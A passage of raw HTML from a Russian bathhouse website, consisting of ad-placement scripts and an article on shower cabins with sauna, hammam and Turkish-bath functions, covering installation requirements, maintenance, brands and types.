\")]\/following-sibling::p","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242006","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 7 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8248716643\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242007","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 11 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8388317445\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242008","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После 17 абзаца (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"8196745751\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242009","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<center style=\"margin:20px 0\">\n\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- После статьи (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:580px;height:400px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"4664694857\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n\t\n<\/center>\n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":[],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242010","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-2640559814540134\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- Выезжающий блок справа (par-torg) -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:320px;height:320px\"\n     data-ad-client=\"ca-pub-2640559814540134\"\n     data-ad-slot=\"9126684047\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ua","by","kz"],"disallow":["ru"]},"city":{"allow":[],"disallow":[]}}}},{"id":"242079","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/aflt.market.yandex.ru\/widget\/script\/api\" type=\"text\/javascript\">\n\n<\/script>\n\n<script type=\"text\/javascript\">\n  (function (w) {\n    function start() {\n      w.removeEventListener(\"YaMarketAffiliateLoad\", start);\nw.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget1',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget1>s\",             \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget2',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget2>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget3',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget3>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget4',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget4>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget5',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget5>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget6',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget6>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget7',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget7>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget8',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget8>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget9',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget9>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget10',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget10>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget11',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget11>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget12',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget12>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget13',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget13>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget14',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget14>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget15',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget15>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget16',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget16>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget17',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget17>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget18',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget18>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget19',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget19>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t  w.YaMarketAffiliate.createWidget({\n        containerId: 'marketWidget20',\n        type: 'offers',\n        params: {\n          clid: 2625110,\n          themeId: 10,\n          searchSelector: \"#marketWidget20>s\", \n          searchCount: 4,\n          vid: 5\n        }\n      });\n\t}\n    w.YaMarketAffiliate\n      ? start()\n      : w.addEventListener(\"YaMarketAffiliateLoad\", start);\n  })(window);\n<\/script> \n","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"true"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"242080","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-1275665-22 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-1275665-22'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":{"geo":{"country":{"allow":["ru"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize--></head><body class="post-template-default single single-post postid-11837 single-format-standard wp-embed-responsive johannes-sidebar-right white-bg-alt-2 johannes-hamburger-hidden johannes-v_1_3_3 johannes-child"><div class="johannes-wrapper"><header class="johannes-header johannes-header-main d-none d-lg-block"><div class="header-middle header-layout-6"><div class="container d-flex justify-content-center align-items-center"><div class="slot-c"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo.png" alt="Все для бани"></picture></a></span></div></div></div></div><div class="header-bottom"><div class="container"><div class="header-bottom-slots d-flex justify-content-center align-items-center"><div class="slot-l"></div><div class="slot-c"><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-240622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-240622"><a href="https://par-torg.com/category/vidy-ban/">Виды бань</a></li><li id="menu-item-240626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240626"><a href="https://par-torg.com/category/pechi-kotly-i-dymohody/">Печи</a></li><li id="menu-item-240630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240630"><a href="https://par-torg.com/category/stroitelstvo/">Строительство</a></li><li id="menu-item-240631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240631"><a href="https://par-torg.com/category/fundament/">Фундамент</a></li><li id="menu-item-240625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240625"><a href="https://par-torg.com/category/krysha-i-krovlya/">Крыша</a></li><li id="menu-item-240627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240627"><a href="https://par-torg.com/category/pol-i-potolok/">Пол и потолок</a></li><li id="menu-item-240629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240629"><a href="https://par-torg.com/category/steny-i-uteplenie/">Стены</a></li><li id="menu-item-240619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240619"><a href="https://par-torg.com/category/aksessuary/">Аксессуары</a></li></ul></nav></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div></div></header><div class="johannes-header header-mobile d-lg-none"><div class="container d-flex justify-content-between align-items-center"><div class="slot-l"><div class="johannes-site-branding"> <span class="site-title h1 "><a href="https://par-torg.com/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><source srcset="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png"><img src="https://par-torg.com/wp-content/uploads/2021/01/par-torg-logo-m.png" alt="Все для бани"></picture></a></span></div></div><div class="slot-r"><ul class="johannes-menu-action johannes-hamburger"><li><a href="javascript:void(0);"><span class="header-el-label">Меню</span><i class="jf jf-menu"></i></a></li></ul></div></div></div><div class="johannes-section johannes-section-margin-alt"><div class="container"></div></div><div class="johannes-section"><div class="container"><div class="section-content row justify-content-center"><div class="col-12 col-lg-8 single-md-content col-md-special johannes-order-1 "><article id="post-11837" class="post-11837 post type-post status-publish format-standard has-post-thumbnail hentry category-vidy-ban"><div class="category-pill section-head-alt single-layout-2"><div class="entry-header"><h1 class="entry-title">Душевые кабины с сауной и турецкой баней</h1><div class="entry-meta"> <span class="meta-item meta-date"><span class="updated">09.07.2024</span></span></div></div></div><div class="entry-content entry-single clearfix"><div class="fpm_start"></div><h2>Деревянная душевая кабина для бани</h2><p>Душевая кабина, созданная из дерева – это классический вариант бани. На сегодняшний день пользуется большим спросом и имеет множество разных моделей по низкой цене. Узнайте всё на тему &#171;душевая кабина с сауной и турецкой баней&#187; на нашем сайте</p><p>Плюсы деревянных кабинок:</p><ul><li>низкая стоимость;</li><li>привлекательный внешний вид;</li><li>легко обслуживается;</li><li>низкая цена ремонта;</li><li>много предложений на рынке сантехники;</li><li>легко поддерживается нужная пользователю температура при умеренной влажности.</li></ul><p>Минусы душевых кабинок из дерева:</p><ul><li>материал быстро изнашивается;</li><li>требуется дополнительный уход;</li><li>большое количество некачественных продуктов;</li><li>частые проблемы с уплотнителями.</li></ul><p>Душевую кабину из дерева для бани можно приобрести на строительном рынке или заказать через специализированный магазин сантехники.</p><h3>Рекомендации при установке и эксплуатации деревянной душевой кабины</h3><p>Обязательные правила перед <a href="/kak-ustanovit-dusevuu-kabinu-svoimi-rukami-montaz-konstrukcii-i-podklucenie-kommunikacij/">установкой душевой кабины</a>:</p><ul><li>минимальный размер не должен быть менее 100х100 см;</li><li>наличие сиденья для увеличения комфортности и безопасности пользователя;</li><li>необходимо убедиться в прочности конструкции, особенно это касается дверей, поскольку уплотнители могут часто ломаться;</li><li>проверить целостность конструкции после доставки товара;</li><li>рекомендуется выбирать только раздвижные двери, они более долговечны и имеют качественную изоляцию;</li><li>обязательно посчитать предполагаемые расходы на коммунальные услуги.</li></ul><p>Должны быть соблюдены определенные технические характеристики для помещения.</p><ol><li>Наличие свободного места от 150х200 см.</li><li>Патрубок фановой трубы должен находиться на высоте 65 мм от пола.</li><li>Влагозащитные розетки и элементы питания должны располагаться на высоте 1020-1300 мм от пола.</li><li>Напряжение в электросети должно составлять 220-380 В, а частота 50 Гц.</li><li>Гидравлическое давление 0,2-0,4 мПа.</li></ol><p>Стандартный порядок действий по установке оборудования всегда одинаков.</p><ol><li>Установка поддона. Распаковывается защитная пленка и проводится монтаж нижней части устройства.</li><li>Монтаж задней стенки. Выполнить закрепление пластиковых валиков.</li><li>Установка крепежей. Фиксация вспомогательных элементов.</li><li>Соединение боковых стенок при помощи уплотнителей.</li><li>Монтирование функциональной панели.</li><li>Подключение к коммуникациям.</li><li>Диагностика и проверка работоспособности.</li></ol><p>Рекомендации по эксплуатации:</p><ul><li>для увеличения комфорта заказывать душевую кабину с панелью управления, при помощи такого устройства можно легко настраивать температурный режим, влажность и скорость вентиляторов;</li><li>каждые 3 месяца необходимо проверять состояние уплотнителей и материала кабины;</li><li>чистка производится каждые 3 недели;</li><li>не рекомендуется часто менять температурные режимы из-за больших перепадов давления в водопроводе;</li><li>срок службы парогенератора равен около 1-2 лет в зависимости от частоты использования;</li><li>каждые полгода необходимо проверять работоспособность парового устройства, для этого нужно вызывать специалиста;</li><li>использование ароматических средств рекомендуется только для душевых кабинок, сделанных из дерева.</li></ul><h2>Популярные бренды душевых кабинок с парилкой</h2><p>Домашняя душевая кабина с сауной – это почти тренд. Поэтому многие компании предлагают изготовление и монтаж таких конструкций и обещают превосходное качество. Но кому довериться? Рассмотрим основные известные бренды.</p><script data-noptimize="" data-wpfc-render="false">/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */</script> <ul><li>Eger – венгерский бренд сантехники. Компания изготавливает душевые боксы, ванны, бани и множество другой сантехники высокого качества. Бренд довольно известный и зарекомендовал себя неплохо. Модели изготавливаются из экологически чистых материалов, и вся продукция имеет европейские сертификаты качества.</li><li>Sansa – бренд, который предлагает качественные, но недорогие модели душевых боксов и кабин с саунами.</li><li>Volle – известный испанский бренд сантехники. Фирма изготавливает не только душевые с саунами, но и смесители, роскошные ванны и джакузи и даже разные мелочи для ванной комнаты. Отличный бренд с красивыми дизайнерскими моделями и ценами чуть выше, чем у большинства других. Зато компания обещает качество и долговечность своей продукции.</li><li>GM – китайская сантехника. Бренд вышел на отечественный рынок вышел сравнительно недавно, но уже завоевал популярность и предлагается во многих магазинах. Сравнительно низкая стоимость, простота и лаконичность дизайнов привлекают покупателей.</li><li>Ravak – чешский сантехнический бренд. Слоган компании «мы создаем вдохновляющие ванны». Сантехника отличается красивым и оригинальным дизайном, а производитель дает пожизненную гарантию на качество.</li></ul><p>Выбирать душевую кабину с сауной внутри нужно с профессионалом.</p><p>Есть множество брендов и производителей – китайских, отечественных, европейских. Выбирать такую сложную конструкцию, как душ с сауной, следует не торопясь, и обязательно советуясь с профессионалом.</p><p>При правильном подходе, взвешивая все «за» и «против» и делая ставку на качество, можно создать прямо в квартире уголок здоровья и релакса, который будет дарить всей семье радость долгие годы!</p><h2>Душевая кабина с баней: варианты</h2><p>Существует немало разновидностей душевых устройств.</p><ul><li>Душевая кабина хамам. Это специализированные бани, где влажность помещения достигает 100% при низких температурах. Как правило, это значение не превышает отметку в 50 градусов.</li><li>С турецкой баней. Стандартная парилка с высокой степенью влажности. Максимально доступный прогрев – до 45 градусов.</li><li>С сауной. Отличается более высоким температурным режимом, чем аналоги. Диапазон температур колеблется от 60 до 90 градусов. Наиболее популярный вариант на рынке – это деревянная душевая кабинка с турецкой сауной.</li><li>С гидромасссажем. Стандартный вариант душевой кабины, который имеется у каждого третьего пользователя. Гидромассажная функция предназначена для того, чтобы сменить поток воды под необходимым давлением и объемом.</li><li>С ванной. Комплексное оборудование, повышающее комфортность пользователя, но при этом усложняет процесс сборки. Есть довольно много вариантов на рынке.</li></ul><p>Как видно из списка, имеется достаточно большой ассортимент разновидностей кабин. Наиболее дешевым удовольствием считается наличие гидромассажа, а самые дорогие варианты – это душевые кабины с сауной и турецкой баней.</p><h3>Душевая кабина с хамамом</h3><p>Хамам – это распространенный вид бани, который отличается повышенной влажностью воздуха при небольших температурах.</p><p>Плюсы душевой кабины с хамамом:</p><ul><li>высокая доступность на рынке сантехники;</li><li>качественная работа устройства при невысоких температурах;</li><li>удобство принятия водных процедур.</li></ul><p>Минусы:</p><ul><li>высокая стоимость парогенератора;</li><li>сложности в настройке хамама;</li><li>медленный нагрев;</li><li>высокая цена содержания.</li></ul><p>Хамам отлично подойдет для платежеспособных клиентов, поскольку цена на парогенератор составляет от 45 000 рублей.</p><h3>Финская сауна</h3><p>В отличие от хамама, финская сауна имеет ряд своих особенностей:</p><ul><li>уменьшенная влажность воздуха;</li><li>более высокие температуры;</li><li>повышенный расход воды;</li><li>большое давление в трубопроводе.</li></ul><p>Преимущества душевой кабины с финской сауной:</p><ul><li>множество опций с изменением температурных режимов;</li><li>легко обслуживается;</li><li>высокая доступность продукта по умеренным ценам.</li></ul><p>Недостатки:</p><ul><li>высокая нагрузка на парогенератор и трубопровод;</li><li>нуждается в регулярной проверке;</li><li>большие издержки на электроэнергию;</li><li>высокая вероятность наличия бракованных кабинок.</li></ul><p>Финская сауна хороша тем, что не требует дополнительных издержек на ее содержание. Также там используется довольно дешевый парогенератор, который стоит примерно 25-35 тысяч рублей.</p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='11843,11844,11845,11846,11847,11848,11849,11850,11851,11852'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-1' class='gallery galleryid-11837 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/0/0/9008a3bea2045474d9ca47741f4a07a4.jpg' data-full='https://par-torg.com/wp-content/uploads/9/0/0/9008a3bea2045474d9ca47741f4a07a4.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/0/0/9008a3bea2045474d9ca47741f4a07a4.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/0/8/308929345a944b0ba86a6a039d35c2c2.jpg' data-full='https://par-torg.com/wp-content/uploads/3/0/8/308929345a944b0ba86a6a039d35c2c2.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/0/8/308929345a944b0ba86a6a039d35c2c2.jpg" class="attachment-thumbnail size-thumbnail" alt="Секреты выбора душевых кабин с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/d/8/dd8175169fc8da910857f1e10099bc11.jpg' data-full='https://par-torg.com/wp-content/uploads/d/d/8/dd8175169fc8da910857f1e10099bc11.jpg'><img decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/d/8/dd8175169fc8da910857f1e10099bc11.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/6/9/5/695db210f1df22a9d2fba66b8f136d2c.jpg' data-full='https://par-torg.com/wp-content/uploads/6/9/5/695db210f1df22a9d2fba66b8f136d2c.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/6/9/5/695db210f1df22a9d2fba66b8f136d2c.jpg" class="attachment-thumbnail size-thumbnail" alt="14 лучших душевых кабин с турецкой баней и финской сауной - рейтинг 2020" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/4/8/3/4831ba053c3a7c7e5d79f3ee0b1b4f03.jpg' data-full='https://par-torg.com/wp-content/uploads/4/8/3/4831ba053c3a7c7e5d79f3ee0b1b4f03.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/4/8/3/4831ba053c3a7c7e5d79f3ee0b1b4f03.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/b/9/7/b9750a9ba1a5c390e63293006a8db4ac.jpg' data-full='https://par-torg.com/wp-content/uploads/b/9/7/b9750a9ba1a5c390e63293006a8db4ac.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/b/9/7/b9750a9ba1a5c390e63293006a8db4ac.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/3/3/7/3372ca0415b0f75a1779886d8e896316.jpg' data-full='https://par-torg.com/wp-content/uploads/3/3/7/3372ca0415b0f75a1779886d8e896316.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/3/3/7/3372ca0415b0f75a1779886d8e896316.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевые кабины с сауной и турецкой баней" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/d/5/1/d51cc0972a8ae4eb117f8b9c875b62f3.jpg' data-full='https://par-torg.com/wp-content/uploads/d/5/1/d51cc0972a8ae4eb117f8b9c875b62f3.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/d/5/1/d51cc0972a8ae4eb117f8b9c875b62f3.jpg" class="attachment-thumbnail size-thumbnail" alt="Секреты выбора душевых кабин с сауной" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/9/a/99ae37d31a591e6e23a7fa9550b1f35f.jpg' data-full='https://par-torg.com/wp-content/uploads/9/9/a/99ae37d31a591e6e23a7fa9550b1f35f.jpg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/9/a/99ae37d31a591e6e23a7fa9550b1f35f.jpg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с хамамом. преимущества и недостатки" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://par-torg.com/wp-content/uploads/9/0/6/906ff741431b54a74a13fc1f6fdb04fb.jpeg' data-full='https://par-torg.com/wp-content/uploads/9/0/6/906ff741431b54a74a13fc1f6fdb04fb.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://par-torg.com/wp-content/uploads/9/0/6/906ff741431b54a74a13fc1f6fdb04fb.jpeg" class="attachment-thumbnail size-thumbnail" alt="Душевая кабина с сауной для квартиры: с инфракрасной парной для ванной комнаты, с баней" /></a></dt></dl></div></div><h3>Инфракрасная кабина</h3><p>Оборудование с инфракрасной сауной является одним из наиболее дорогих вариантов на рынке. Как правило, такая кабинка делается 